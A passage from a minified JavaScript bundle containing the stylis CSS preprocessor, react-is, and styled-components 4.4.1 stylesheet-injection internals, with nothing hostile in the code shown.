Dt=Yt+Dt+";",An===1||An===2&&xn(Dt,1)?z+Dt+Dt:Dt}(fe);if(An===0||An===2&&!xn(fe,1))return fe;switch(kt){case 1015:return fe.charCodeAt(10)===97?z+fe+fe:fe;case 951:return fe.charCodeAt(3)===116?z+fe+fe:fe;case 963:return fe.charCodeAt(5)===110?z+fe+fe:fe;case 1009:if(fe.charCodeAt(4)!==100)break;case 969:case 942:return z+fe+fe;case 978:return z+fe+se+fe+fe;case 1019:case 983:return z+fe+se+fe+_e+fe+fe;case 883:return fe.charCodeAt(8)===U?z+fe+fe:fe.indexOf("image-set(",11)>0?fe.replace(Z,"$1"+z+"$2")+fe:fe;case 932:if(fe.charCodeAt(4)===U)switch(fe.charCodeAt(5)){case 103:return z+"box-"+fe.replace("-grow","")+z+fe+_e+fe.replace("grow","positive")+fe;case 115:return z+fe+_e+fe.replace("shrink","negative")+fe;case 98:return z+fe+_e+fe.replace("basis","preferred-size")+fe}return z+fe+_e+fe+fe;case 964:return z+fe+_e+"flex-"+fe+fe;case 1023:if(fe.charCodeAt(8)!==99)break;return De=fe.substring(fe.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),z+"box-pack"+De+z+fe+_e+"flex-pack"+De+fe;case 1005:return a.test(fe)?fe.replace(s,":"+z)+fe.replace(s,":"+se)+fe:fe;case 1e3:switch(Ot=(De=fe.substring(13).trim()).indexOf("-")+1,De.charCodeAt(0)+De.charCodeAt(Ot)){case 226:De=fe.replace($,"tb");break;case 232:De=fe.replace($,"tb-rl");break;case 220:De=fe.replace($,"lr");break;default:return fe}return z+fe+_e+De+fe;case 1017:if(fe.indexOf("sticky",9)===-1)return fe;case 975:switch(Ot=(fe=et).length-10,kt=(De=(fe.charCodeAt(Ot)===33?fe.substring(0,Ot):fe).substring(et.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|De.charCodeAt(7))){case 203:if(De.charCodeAt(8)<111)break;case 115:fe=fe.replace(De,z+De)+";"+fe;break;case 207:case 102:fe=fe.replace(De,z+(kt>102?"inline-":"")+"box")+";"+fe.replace(De,z+De)+";"+fe.replace(De,_e+De+"box")+";"+fe}return fe+";";case 938:if(fe.charCodeAt(5)===U)switch(fe.charCodeAt(6)){case 105:return De=fe.replace("-items",""),z+fe+z+"box-"+De+_e+"flex-"+De+fe;case 115:return z+fe+_e+"flex-item-"+fe.replace(Q,"")+fe;default:return z+fe+_e+"flex-line-pack"+fe.replace("align-content","").replace(Q,"")+fe}break;case 973:case 989:if(fe.charCodeAt(3)!==U||fe.charCodeAt(4)===122)break;case 931:case 953:if(F.test(et)===!0)return(De=et.substring(et.indexOf(":")+1)).charCodeAt(0)===115?Ur(et.replace("stretch","fill-available"),Ye,Ue,ut).replace(":fill-available",":stretch"):fe.replace(De,z+De)+fe.replace(De,se+De.replace("fill-",""))+fe;break;case 962:if(fe=z+fe+(fe.charCodeAt(5)===102?_e+fe:"")+fe,Ue+ut===211&&fe.charCodeAt(13)===105&&fe.indexOf("transform",10)>0)return fe.substring(0,fe.indexOf(";",27)+1).replace(l,"$1"+z+"$2")+fe}return fe}function xn(et,Ye){var Ue=et.indexOf(Ye===1?":":"{"),ut=et.substring(0,Ye!==3?Ue:10),De=et.substring(Ue+1,et.length-1);return nn(Ye!==2?ut:ut.replace(K,"$1"),De,Ye)}function Ar(et,Ye){var Ue=Ur(Ye,Ye.charCodeAt(0),Ye.charCodeAt(1),Ye.charCodeAt(2));return Ue!==Ye+";"?Ue.replace(D," or ($1)").substring(4):"("+Ye+")"}function mr(et,Ye,Ue,ut,De,Ot,fe,kt,yt,Gt){for(var _t,Yt=0,Dt=Ye;Yt<Xt;++Yt)switch(_t=eo[Yt].call(gr,et,Dt,Ue,ut,De,Ot,fe,kt,yt,Gt)){case void 0:case!1:case!0:case null:break;default:Dt=_t}if(Dt!==Ye)return Dt}function Mi(et,Ye,Ue,ut){for(var De=Ye+1;De<Ue;++De)switch(ut.charCodeAt(De)){case Ee:if(et===ue&&ut.charCodeAt(De-1)===ue&&Ye+2!==De)return De+1;break;case ke:if(et===Ee)return De+1}return De}function ri(et){for(var Ye in et){var Ue=et[Ye];switch(Ye){case"keyframe":dr=0|Ue;break;case"global":fr=0|Ue;break;case"cascade":wn=0|Ue;break;case"compress":Nr=0|Ue;break;case"semicolon":tr=0|Ue;break;case"preserve":ot=0|Ue;break;case"prefix":nn=null,Ue?typeof Ue!="function"?An=1:(An=2,nn=Ue):An=0}}return ri}function gr(et,Ye){if(this!==void 0&&this.constructor===gr)return n(et);var Ue=et,ut=Ue.charCodeAt(0);ut<33&&(ut=(Ue=Ue.trim()).charCodeAt(0)),dr>0&&(wi=Ue.replace(b,ut===Y?"":"-")),ut=1,wn===1?Br=Ue:pr=Ue;var De,Ot=[Br];Xt>0&&(De=mr(to,Ye,Ot,Ot,kn,tn,0,0,0,0))!==void 0&&typeof De=="string"&&(Ye=De);var fe=ni(yn,Ot,Ye,0,0);return Xt>0&&(De=mr(vi,fe,Ot,Ot,kn,tn,fe.length,0,0,0))!==void 0&&typeof(fe=De)!="string"&&(ut=0),wi="",Br="",pr="",qn=0,kn=1,tn=1,Nr*ut==0?fe:fe.replace(o,"").replace(S,"").replace(O,"$1").replace(P,"$1").replace(M," ")}return gr.use=function et(Ye){switch(Ye){case void 0:case null:Xt=eo.length=0;break;default:if(typeof Ye=="function")eo[Xt++]=Ye;else if(typeof Ye=="object")for(var Ue=0,ut=Ye.length;Ue<ut;++Ue)et(Ye[Ue]);else ti=0|!!Ye}return et},gr.set=ri,r!==void 0&&ri(r),gr})})(Zw);var c7=Zw.exports;const e2=io(c7);var t2={exports:{}};(function(e,t){(function(n){e.exports=n()})(function(){return function(n){var r="/*|*/",i=r+"}";function o(s){if(s)try{n(s+"}")}catch{}}return function(a,l,c,f,d,h,w,y,b,_){switch(a){case 1:if(b===0&&l.charCodeAt(0)===64)return n(l+";"),"";break;case 2:if(y===0)return l+r;break;case 3:switch(y){case 102:case 112:return n(c[0]+l),"";default:return l+(_===0?r:"")}case-2:l.split(i).forEach(o)}}}})})(t2);var f7=t2.exports;const d7=io(f7);var p7={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},n2={exports:{}},Vt={};/** @license React v16.13.1
* react-is.production.min.js
*
* Copyright (c) Facebook, Inc. and its affiliates.
*
* This source code is licensed under the MIT license found in the
* LICENSE file in the root directory of this source tree.
*/var $n=typeof Symbol=="function"&&Symbol.for,im=$n?Symbol.for("react.element"):60103,om=$n?Symbol.for("react.portal"):60106,Vc=$n?Symbol.for("react.fragment"):60107,Gc=$n?Symbol.for("react.strict_mode"):60108,Qc=$n?Symbol.for("react.profiler"):60114,Kc=$n?Symbol.for("react.provider"):60109,Xc=$n?Symbol.for("react.context"):60110,sm=$n?Symbol.for("react.async_mode"):60111,Yc=$n?Symbol.for("react.concurrent_mode"):60111,Jc=$n?Symbol.for("react.forward_ref"):60112,Zc=$n?Symbol.for("react.suspense"):60113,h7=$n?Symbol.for("react.suspense_list"):60120,ef=$n?Symbol.for("react.memo"):60115,tf=$n?Symbol.for("react.lazy"):60116,m7=$n?Symbol.for("react.block"):60121,g7=$n?Symbol.for("react.fundamental"):60117,y7=$n?Symbol.for("react.responder"):60118,v7=$n?Symbol.for("react.scope"):60119;function Hr(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case im:switch(e=e.type,e){case sm:case Yc:case Vc:case Qc:case Gc:case Zc:return e;default:switch(e=e&&e.$$typeof,e){case Xc:case Jc:case tf:case ef:case Kc:return e;default:return t}}case om:return t}}}function r2(e){return Hr(e)===Yc}Vt.AsyncMode=sm,Vt.ConcurrentMode=Yc,Vt.ContextConsumer=Xc,Vt.ContextProvider=Kc,Vt.Element=im,Vt.ForwardRef=Jc,Vt.Fragment=Vc,Vt.Lazy=tf,Vt.Memo=ef,Vt.Portal=om,Vt.Profiler=Qc,Vt.StrictMode=Gc,Vt.Suspense=Zc,Vt.isAsyncMode=function(e){return r2(e)||Hr(e)===sm},Vt.isConcurrentMode=r2,Vt.isContextConsumer=function(e){return Hr(e)===Xc},Vt.isContextProvider=function(e){return Hr(e)===Kc},Vt.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===im},Vt.isForwardRef=function(e){return Hr(e)===Jc},Vt.isFragment=function(e){return Hr(e)===Vc},Vt.isLazy=function(e){return Hr(e)===tf},Vt.isMemo=function(e){return Hr(e)===ef},Vt.isPortal=function(e){return Hr(e)===om},Vt.isProfiler=function(e){return Hr(e)===Qc},Vt.isStrictMode=function(e){return Hr(e)===Gc},Vt.isSuspense=function(e){return Hr(e)===Zc},Vt.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===Vc||e===Yc||e===Qc||e===Gc||e===Zc||e===h7||typeof e=="object"&&e!==null&&(e.$$typeof===tf||e.$$typeof===ef||e.$$typeof===Kc||e.$$typeof===Xc||e.$$typeof===Jc||e.$$typeof===g7||e.$$typeof===y7||e.$$typeof===v7||e.$$typeof===m7)},Vt.typeOf=Hr,n2.exports=Vt;var i2=n2.exports,o2=Number.isNaN||function(t){return typeof t=="number"&&t!==t};function _7(e,t){return!!(e===t||o2(e)&&o2(t))}function w7(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!_7(e[n],t[n]))return!1;return!0}function s2(e,t){t===void 0&&(t=w7);var n,r=[],i,o=!1;function s(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];return o&&n===this&&t(a,r)||(i=e.apply(this,a),o=!0,n=this,r=a),i}return s}function b7(e){var t={};return function(n){return t[n]===void 0&&(t[n]=e(n)),t[n]}}var S7=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,x7=b7(function(e){return S7.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91});function am(e){return Object.prototype.toString.call(e).slice(8,-1)}function bl(e){return am(e)!=="Object"?!1:e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}function a2(e){return am(e)==="Array"}function l2(e){return am(e)==="Symbol"}/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */function u2(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var o=arguments[t],s=0,a=o.length;s<a;s++,i++)r[i]=o[s];return r}function c2(e,t,n,r){var i=r.propertyIsEnumerable(t)?"enumerable":"nonenumerable";i==="enumerable"&&(e[t]=n),i==="nonenumerable"&&Object.defineProperty(e,t,{value:n,enumerable:!1,writable:!0,configurable:!0})}function f2(e,t,n){if(!bl(t))return n&&a2(n)&&n.forEach(function(c){t=c(e,t)}),t;var r={};if(bl(e)){var i=Object.getOwnPropertyNames(e),o=Object.getOwnPropertySymbols(e);r=u2(i,o).reduce(function(c,f){var d=e[f];return(!l2(f)&&!Object.getOwnPropertyNames(t).includes(f)||l2(f)&&!Object.getOwnPropertySymbols(t).includes(f))&&c2(c,f,d,e),c},{})}var s=Object.getOwnPropertyNames(t),a=Object.getOwnPropertySymbols(t),l=u2(s,a).reduce(function(c,f){var d=t[f],h=bl(e)?e[f]:void 0;return n&&a2(n)&&n.forEach(function(w){d=w(h,d)}),h!==void 0&&bl(d)&&(d=f2(h,d,n)),c2(c,f,d,t),c},r);return l}function C7(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=null,i=e;return bl(e)&&e.extensions&&Object.keys(e).length===1&&(i={},r=e.extensions),t.reduce(function(o,s){return f2(o,s,r)},i)}var nf={},d2=function(e,t){for(var n=[e[0]],r=0,i=t.length;r<i;r+=1)n.push(t[r],e[r+1]);return n},p2=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ds=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},k7=function(){function e(t,n){for(var r=0;r<n.length;r++){var i=n[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Ai=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},rf=function(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},E7=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},Sl=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&(typeof t=="object"||typeof t=="function")?t:e},lm=function(e){return(typeof e>"u"?"undefined":p2(e))==="object"&&e.constructor===Object},um=Object.freeze([]),xl=Object.freeze({});function Zi(e){return typeof e=="function"}function h2(e){return e.displayName||e.name||"Component"}function T7(e){return typeof e=="function"&&!(e.prototype&&e.prototype.isReactComponent)}function of(e){return e&&typeof e.styledComponentId=="string"}var Cl=typeof process<"u"&&(nf.REACT_APP_SC_ATTR||nf.SC_ATTR)||"data-styled",sf="data-styled-version",O7="data-styled-streamed",pa=typeof window<"u"&&"HTMLElement"in window,m2=typeof SC_DISABLE_SPEEDY=="boolean"&&SC_DISABLE_SPEEDY||typeof process<"u"&&(nf.REACT_APP_SC_DISABLE_SPEEDY||nf.SC_DISABLE_SPEEDY)||!1,Do=function(e){rf(t,e);function t(n){ds(this,t);for(var r=arguments.length,i=Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];var s,s=Sl(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+n+" for more information."+(i.length>0?" Additional arguments: "+i.join(", "):"")));return Sl(s)}return t}(Error),N7=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,P7=function(e){var t=""+(e||""),n=[];return t.replace(N7,function(r,i,o){return n.push({componentId:i,matchIndex:o}),r}),n.map(function(r,i){var o=r.componentId,s=r.matchIndex,a=n[i+1],l=a?t.slice(s,a.matchIndex):t.slice(s);return{componentId:o,cssFromDOM:l}})},A7=/^\s*\/\/.*$/gm,g2=new e2({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),y2=new e2({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),cm=[],v2=function(t){if(t===-2){var n=cm;return cm=[],n}},_2=d7(function(e){cm.push(e)}),w2=void 0,ha=void 0,b2=void 0,M7=function(t,n,r){return n>0&&r.slice(0,n).indexOf(ha)!==-1&&r.slice(n-ha.length,n)!==ha?"."+w2:t},L7=function(t,n,r){t===2&&r.length&&r[0].lastIndexOf(ha)>0&&(r[0]=r[0].replace(b2,M7))};y2.use([L7,_2,v2]),g2.use([_2,v2]);var I7=function(t){return g2("",t)};function R7(e,t,n){var r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:"&",i=e.join("").replace(A7,""),o=i;return w2=r,ha=t,b2=new RegExp("\\"+ha+"\\b","g"),y2(t||"",o)}var fm=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},dm=function(t,n,r){if(r){var i=t[n]||(t[n]=Object.create(null));i[r]=!0}},af=function(t,n){t[n]=Object.create(null)},pm=function(t){return function(n,r){return t[n]!==void 0&&t[n][r]}},S2=function(t){var n="";for(var r in t)n+=Object.keys(t[r]).join(" ")+" ";return n.trim()},D7=function(t){var n=Object.create(null);for(var r in t)n[r]=Ai({},t[r]);return n},hm=function(t){if(t.sheet)return t.sheet;for(var n=t.ownerDocument.styleSheets.length,r=0;r<n;r+=1){var i=t.ownerDocument.styleSheets[r];if(i.ownerNode===t)return i}throw new Do(10)},j7=function(t,n,r){if(!n)return!1;var i=t.cssRules.length;try{t.insertRule(n,r<=i?r:i)}catch{return!1}return!0},$7=function(t,n,r){for(var i=n-r,o=n;o>i;o-=1)t.deleteRule(o)},mm=function(t){return`
/* sc-component-id: `+t+` */
`},gm=function(t,n){for(var r=0,i=0;i<=n;i+=1)r+=t[i];return r},q7=function(t,n,r){var i=document;t?i=t.ownerDocument:n&&(i=n.ownerDocument);var o=i.createElement("style");o.setAttribute(Cl,""),o.setAttribute(sf,"4.4.1");var s=fm();if(s&&o.setAttribute("nonce",s),o.appendChild(i.createTextNode("")),t&&!n)t.appendChild(o);else{if(!n||!t||!n.parentNode)throw new Do(6);n.parentNode.insertBefore(o,r?n:n.nextSibling)}return o},ym=function(t,n){return function(r){var i=fm(),o=[i&&'nonce="'+i+'"',Cl+'="'+S2(n)+'"',sf+'="4.4.1"',r],s=o.filter(Boolean).join(" ");return"<style "+s+">"+t()+"</style>"}},vm=function(t,n){return function(){var r,i=(r={},r[Cl]=S2(n),r[sf]="4.4.1",r),o=fm();return o&&(i.nonce=o),C("style",{...i,dangerouslySetInnerHTML:{__html:t()}})}},_m=function(t){return function(){return Object.keys(t)}},z7=function(t,n){var r=Object.create(null),i=Object.create(null),o=[],s=n!==void 0,a=!1,l=function(w){var y=i[w];return y!==void 0?y:(i[w]=o.length,o.push(0),af(r,w),i[w])},c=function(w,y,b){for(var _=l(w),k=hm(t),x=gm(o,_),S=0,O=[],P=y.length,M=0;M<P;M+=1){var m=y[M],$=s;$&&m.indexOf("@import")!==-1?O.push(m):j7(k,m,x+S)&&($=!1,S+=1)}s&&O.length>0&&(a=!0,n().insertRules(w+"-import",O)),o[_]+=S,dm(r,w,b)},f=function(w){var y=i[w];if(y!==void 0&&t.isConnected!==!1){var b=o[y],_=hm(t),k=gm(o,y)-1;$7(_,k,b),o[y]=0,af(r,w),s&&a&&n().removeRules(w+"-import")}},d=function(){var w=hm(t),y=w.cssRules,b="";for(var _ in i){b+=mm(_);for(var k=i[_],x=gm(o,k),S=o[k],O=x-S;O<x;O+=1){var P=y[O];P!==void 0&&(b+=P.cssText)}}return b};return{clone:function(){throw new Do(5)},css:d,getIds:_m(i),hasNameForId:pm(r),insertMarker:l,insertRules:c,removeRules:f,sealed:!1,styleTag:t,toElement:vm(d,r),toHTML:ym(d,r)}},x2=function(t,n){return t.createTextNode(mm(n))},H7=function(t,n){var r=Object.create(null),i=Object.create(null),o=n!==void 0,s=!1,a=function(h){var w=i[h];return w!==void 0?w:(i[h]=x2(t.ownerDocument,h),t.appendChild(i[h]),r[h]=Object.create(null),i[h])},l=function(h,w,y){for(var b=a(h),_=[],k=w.length,x=0;x<k;x+=1){var S=w[x],O=o;if(O&&S.indexOf("@import")!==-1)_.push(S);else{O=!1;var P=x===k-1?"":" ";b.appendData(""+S+P)}}dm(r,h,y),o&&_.length>0&&(s=!0,n().insertRules(h+"-import",_))},c=function(h){var w=i[h];if(w!==void 0){var y=x2(t.ownerDocument,h);t.replaceChild(y,w),i[h]=y,af(r,h),o&&s&&n().removeRules(h+"-import")}},f=function(){var h="";for(var w in i)h+=i[w].data;return h};return{clone:function(){throw new Do(5)},css:f,getIds:_m(i),hasNameForId:pm(r),insertMarker:a,insertRules:l,removeRules:c,sealed:!1,styleTag:t,toElement:vm(f,r),toHTML:ym(f,r)}},F7=function e(t,n){var r=t===void 0?Object.create(null):t,i=n===void 0?Object.create(null):n,o=function(h){var w=i[h];return w!==void 0?w:i[h]=[""]},s=function(h,w,y){var b=o(h);b[0]+=w.join(" "),dm(r,h,y)},a=function(h){var w=i[h];w!==void 0&&(w[0]="",af(r,h))},l=function(){var h="";for(var w in i){var y=i[w][0];y&&(h+=mm(w)+y)}return h},c=function(){var h=D7(r),w=Object.create(null);for(var y in i)w[y]=[i[y][0]];return e(h,w)},f={clone:c,css:l,getIds:_m(i),hasNameForId:pm(r),insertMarker:o,insertRules:s,removeRules:a,sealed:!1,styleTag:null,toElement:vm(l,r),toHTML:ym(l,r)};return f},C2=function(t,n,r,i,o){if(pa&&!r){var s=q7(t,n,i);return m2?H7(s,o):z7(s,o)}return F7()},B7=function(t,n,r){for(var i=0,o=r.length;i<o;i+=1){var s=r[i],a=s.componentId,l=s.cssFromDOM,c=I7(l);t.insertRules(a,c)}for(var f=0,d=n.length;f<d;f+=1){var h=n[f];h.parentNode&&h.parentNode.removeChild(h)}},U7=/\s+/,lf=void 0;pa?lf=m2?40:1e3:lf=-1;var k2=0,wm=void 0,uf=function(){function e(){var t=this,n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:pa?document.head:null,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;ds(this,e),this.getImportRuleTag=function(){var i=t.importRuleTag;if(i!==void 0)return i;var o=t.tags[0],s=!0;return t.importRuleTag=C2(t.target,o?o.styleTag:null,t.forceServer,s)},k2+=1,this.id=k2,this.forceServer=r,this.target=r?null:n,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!pa||this.forceServer)return this;var n=[],r=[],i=!1,o=document.querySelectorAll("style["+Cl+"]["+sf+'="4.4.1"]'),s=o.length;if(!s)return this;for(var a=0;a<s;a+=1){var l=o[a];i||(i=!!l.getAttribute(O7));for(var c=(l.getAttribute(Cl)||"").trim().split(U7),f=c.length,d=0,h;d<f;d+=1)h=c[d],this.rehydratedNames[h]=!0;r.push.apply(r,P7(l.textContent)),n.push(l)}var w=r.length;if(!w)return this;var y=this.makeTag(null);B7(y,n,r),this.capacity=Math.max(1,lf-w),this.tags.push(y);for(var b=0;b<w;b+=1)this.tagMap[r[b].componentId]=y;return this},e.reset=function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;wm=new e(void 0,n).rehydrate()},e.prototype.clone=function(){var n=new e(this.target,this.forceServer);return this.clones.push(n),n.tags=this.tags.map(function(r){for(var i=r.getIds(),o=r.clone(),s=0;s<i.length;s+=1)n.tagMap[i[s]]=o;return o}),n.rehydratedNames=Ai({},this.rehydratedNames),n.deferred=Ai({},this.deferred),n},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach(function(n){n.sealed=!0})},e.prototype.makeTag=function(n){var r=n?n.styleTag:null,i=!1;return C2(this.target,r,this.forceServer,i,this.getImportRuleTag)},e.prototype.getTagForId=function(n){var r=this.tagMap[n];if(r!==void 0&&!r.sealed)return r;var i=this.tags[this.tags.length-1];return this.capacity-=1,this.capacity===0&&(this.capacity=lf,i=this.makeTag(i),this.tags.push(i)),this.tagMap[n]=i},e.prototype.hasId=function(n){return this.tagMap[n]!==void 0},e.prototype.hasNameForId=function(n,r){if(this.ignoreRehydratedNames[n]===void 0&&this.rehydratedNames[r])return!0;var i=this.tagMap[n];return i!==void 0&&i.hasNameForId(n,r)},e.prototype.deferredInject=function(n,r){if(this.tagMap[n]===void 0){for(var i=this.clones,o=0;o<i.length;o+=1)i[o].deferredInject(n,r);this.getTagForId(n).insertMarker(n),this.deferred[n]=r}},e.prototype.inject=function(n,r,i){for(var o=this.clones,s=0;s<o.length;s+=1)o[s].inject(n,r,i);var a=this.getTagForId(n);if(this.deferred[n]!==void 0){var l=this.deferred[n].concat(r);a.insertRules(n,l,i),this.deferred[n]=void 0}else a.insertRules(n,r,i)},e.prototype.remove=function(n){var r=this.tagMap[n];if(r!==void 0){for(var i=this.clones,o=0;o<i.length;o+=1)i[o].remove(n);r.removeRules(n),this.ignoreRehydratedNames[n]=!0,this.deferred[n]=void 0}},e.prototype.toHTML=function(){return this.tags.map(function(n){return n.toHTML()}).join("")},e.prototype.toReactElements=function(){var n=this.id;return this.tags.map(function(r,i){var o="sc-"+n+"-"+i;return R.cloneElement(r.toElement(),{key:o})})},k7(e,null,[{key:"master",get:function(){return wm||(wm=new e().rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),W7=function(){function e(t,n){var r=this;ds(this,e),this.inject=function(i){i.hasNameForId(r.id,r.name)||i.inject(r.id,r.rules,r.name)},this.toString=function(){throw new Do(12,String(r.name))},this.name=t,this.rules=n,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),V7=/([A-Z])/g,G7=/^ms-/;function E2(e){return e.replace(V7,"-$1").toLowerCase().replace(G7,"-ms-")}function Q7(e,t){return t==null||typeof t=="boolean"||t===""?"":typeof t=="number"&&t!==0&&!(e in 